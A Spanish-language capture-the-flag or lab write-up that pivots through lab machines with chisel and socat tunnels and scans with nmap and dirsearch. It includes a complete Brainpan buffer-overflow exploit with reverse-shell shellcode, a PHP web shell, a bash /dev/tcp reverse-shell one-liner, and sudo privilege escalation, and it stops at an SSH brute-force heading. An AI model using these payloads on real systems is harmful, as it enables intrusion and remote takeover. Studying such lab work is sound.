
Listando flag
Enumerando las interfaces de red se descubre un nuevo segmento de red 192.168.100.X/24

Descubriendo Hosts activos
A través de un script de bash se va a descubrir los hosts activos en el segmento 192.168.100.X/24
Descubriendo un nuevo host 192.168.100.134
Diagrama de red
Realizando el diagrama de red hasta el momento se tiene:
Para habilitar el acceso de nuestra máquina atacante a la IP 192.168.100.134, necesitamos establecer un nuevo cliente chisel en la máquina ShellDredd. Este cliente utilizará la máquina breakout como intermediario para redirigir el flujo de tráfico hacia la máquina atacante, permitiendo así la conexión al servidor de chisel que corre en la máquina atacante.
Transferencia archivos

Ya que tenemos acceso a la máquina ShellDredd la transferencia de archivos se puede realizar utilizando scp A través de:
1
proxychains scp socat <User Transferir>@<Ip Destino>:/ruta/nombrearchivo
Realizando:


Cliente chisel
Máquina
breakout→socatLa máquina
breakoutfuncionará como intermediaria, recibiendo el tráfico entrante en el puerto3355, para luego redirigirlo al servidor dechiselque se ejecuta en el puerto1234de la IP de la máquina atacante.
1
./socat TCP-LISTEN:3355,fork TCP:192.168.1.18:1234 &

Maquina
ShellDredd→ clientchiselLa máquina
ShellDreddestará corriendo el nuevo clientechiselque está utilizando la máquinabreakoutcomo intermediaria
1
./chisel client 10.10.0.146:3355 R:8888:sock

Maquina atacante → servidor
chiselEn la máquina atacante se deberá listar la nueva conexión de la conexión tipo
socksConfigurando archivo
/etc/proxychains4.conf
1
2
##Tunel 2
socks5 127.0.0.1 8888
Se tendrá acceso a la red 192.168.100.134.
192.168.100.134
Reconocimiento
Enumeración de puertos abiertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ proxychains nmap --open --top-ports 1000 -sT -Pn -T3 -vvv 192.168.100.134 2>/dev/null
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-02 15:58 CDT
Initiating Parallel DNS resolution of 1 host. at 15:58
Completed Parallel DNS resolution of 1 host. at 15:58, 0.03s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 15:58
Scanning 192.168.100.134 [1000 ports]
Connect Scan Timing: About 21.40% done; ETC: 16:00 (0:01:54 remaining)
Discovered open port 10000/tcp on 192.168.100.134
Discovered open port 9999/tcp on 192.168.100.134
Connect Scan Timing: About 41.50% done; ETC: 16:00 (0:01:26 remaining)
Connect Scan Timing: About 61.30% done; ETC: 16:00 (0:00:57 remaining)
Completed Connect Scan at 16:00, 147.63s elapsed (1000 total ports)
Nmap scan report for 192.168.100.134
Host is up, received user-set (0.17s latency).
Scanned at 2024-04-02 15:58:18 CDT for 147s
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON
9999/tcp open abyss syn-ack
10000/tcp open snet-sensor-mgmt syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 147.73 seconds
Se lista que los puertos 9999 y 10000 se encuentran abiertos
Corriendo script por defecto y enumerando los servicios
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
❯ proxychains nmap -p9999,10000 -sTCV -Pn 192.168.100.134 -oN targeted 2>/dev/null
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-02 16:04 CDT
Nmap scan report for 192.168.100.134
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: SimpleHTTP/0.6 Python/2.7.3
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.94%I=7%D=4/2%Time=660C72F9%P=x86_64-pc-linux-gnu%r(NUL
SF:L,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|\
SF:x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x
SF:20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x2
SF:0\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x2
SF:0\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x2
SF:0\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|\
SF:x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x2
SF:0_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x2
SF:0_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x2
SF:0\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_\
SF:|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x2
SF:0_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\x2
SF:0_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\x2
SF:0THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 262.97 seconds
Se descubre dos puertos abiertos 9999 y 10000
Puerto 10000 - http

Se va realizar una enumeración de directorios

Se encuentra la ruta /bin/ donde se encuentra el archivo brainpan.exe
Este binario también se había encontrado en la máquina Windows

Puerto 9999
El puerto 9999 se encuentra abierto y está corriendo un servicio brainpan igual que el binario encontrado
nos muestra un mensaje de bienvenida y nos solicita un password.
En este campo se va a probar si es vulnerable a un buffer overflow
BoF
En la máquina Buff, se llevó a cabo una exhaustiva revisión de la explotación de un Buffer Overflow. En esta instancia, nos centraremos únicamente en la explotación, dado que la máquina 192.168.100.134 no cuenta con una conexión directa a la máquina atacante. Por lo tanto, será necesario utilizar las máquinas ShellDredd y breakout como intermediarias.
Código exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
##!/usr/bin/python3
import socket
from struct import pack
offset=524
before_eip = b"A"*524
eip = b"B"*4
eip= pack("<L",0x311712f3)
##msfvenom -p linux/x86/shell_reverse_tcp --platform linux -a x86 LHOST=192.168.100.133 LPORT=8484 -f c -e x86/shikata_ga_nai -b '\x00' EXICTFUNC=thread
shellcode = (b"\xd9\xc8\xd9\x74\x24\xf4\x58\x29\xc9\xbf\xc4\x54\x72\x58"
b"\xb1\x12\x31\x78\x17\x03\x78\x17\x83\x04\x50\x90\xad\xb5"
b"\x82\xa3\xad\xe6\x77\x1f\x58\x0a\xf1\x7e\x2c\x6c\xcc\x01"
b"\xde\x29\x7e\x3e\x2c\x49\x37\x38\x57\x21\x08\x12\xc3\x34"
b"\xe0\x61\x0c\x17\xd5\xec\xed\xe7\x73\xbf\xbc\x54\xcf\x3c"
b"\xb6\xbb\xe2\xc3\x9a\x53\x93\xec\x69\xcb\x03\xdc\xa2\x69"
b"\xbd\xab\x5e\x3f\x6e\x25\x41\x0f\x9b\xf8\x02")
payload = before_eip + eip + b"\x90"*16 + shellcode
##payload = before_eip + eip + b"\\x83\\xEC\\x10" + shellcode DESPLAZAMIENTO DE PILA
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.100.134", 9999))
s.send(payload)
s.close
Intrusión
Ejecutando exploit:
PrivEsc

Enumerando por sudo -l

Podemos ejecutar el binario anansi_util como el usuario root
Utilizando man GTFOBins
Obteniendo:
Descubriendo Hosts activos


Enumerando las interfaces de red, descubrimos un nuevo segmento 172.18.0.X/24
Descubriendo hosts activos:
Se descubre un nuevo host 172.18.0.130
Diagrama de red
Dibujando el diagrama de red se tiene:
172.18.0.130
Pivoting
Para poder llegar a la máquina 172.18.0.130 se deberá crear un nuevo client chisel
Máquina
ShellDredd→socatMáquina
breakout→socatMáquina
brainpan→ clientchiselMáquina atacante → server
chiselObteniendo la nueva conexión del túnel
socksConfigurando
/etc/proxychains4.confSe tendrá acceso a la red
172.18.0.130
Reconocimiento
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ proxychains nmap -p22,80,3306 -sT -Pn -n -sCV 172.18.0.130 -oN targeted 2>/dev/null
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-22 10:19 CDT
Nmap scan report for 172.18.0.130
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 83:8b:75:08:f6:81:52:74:77:18:03:ae:a0:9e:61:8c (RSA)
| 256 c8:46:2a:7d:71:d8:6f:86:6b:47:9b:78:60:be:c7:30 (ECDSA)
|_ 256 2a:cc:4f:73:4c:25:4d:36:1d:5f:3a:b9:92:62:a4:08 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: Iniciar sesi\xC3\xB3n
|_http-server-header: Apache/2.4.54 (Debian)
3306/tcp open mysql MariaDB (unauthorized)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.08 seconds
Port 80
dirsearch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ proxychains dirsearch -u http://172.18.0.130 -e php,html,txt -i 200,301 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, html, txt | HTTP method: GET | Threads: 25 | Wordlist size: 10403
Output File: /home/ppacheco/Documents/WorkSpace/CTF/SimulacionECPPTV2Securiters/172.18.0.130/nmap/reports/http_172.18.0.130/_24-03-22_10-41-45.txt
Target: http://172.18.0.130/
[10:41:45] Starting:
[10:43:04] 200 - 21KB - /info.php
[10:43:12] 200 - 833B - /login.php
[10:43:15] 301 - 313B - /manual -> http://172.18.0.130/manual/
[10:43:15] 200 - 208B - /manual/index.html
[10:43:40] 200 - 229B - /robots.txt
[10:44:00] 200 - 954B - /upload.php
[10:44:01] 200 - 404B - /uploads/
[10:44:01] 301 - 314B - /uploads -> http://172.18.0.130/uploads/
Task Completed


Se nos proporciona un mensaje que, por su estructura, parece estar en base64.
Decodificandolo:
Tenemos una posible contraseña

En la página principal existe un panel de inicio de sesión donde se probaran las credenciales encontradas:
Se tiene un inicio de sesión valido:

Subiendo el archivo:
1
2
3
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>

Obteniendo:

El archivo se está subiendo en la ruta http://172.18.0.130/uploads/

Ejecutando el archivo, podemos ejecutar comandos:

Levantar tuneles socats para obtener la reverse shell en la maquina atacante:
- consola
1
bash -c "bash -i >%26 /dev/tcp/172.18.0.131/1212 0>%261"
Maquina
brainpanEn las otras maquinas se utilizan los mismos tuneles previamente creados
Maquina atacante en escucha a traves de
nc
Enumeracion
Listando un posible usuario
Explotacion

Esta máquina tiene el puerto 22 (SSH) activo y contamos con un nombre de usuario. Además, al obtener un archivo de respaldo en WinAdmin que contiene lo que parecen ser contraseñas, se explorará la posibilidad de realizar un ataque de fuerza bruta utilizando Hydra.
Ataque de fuerza bruta al servicio ssh
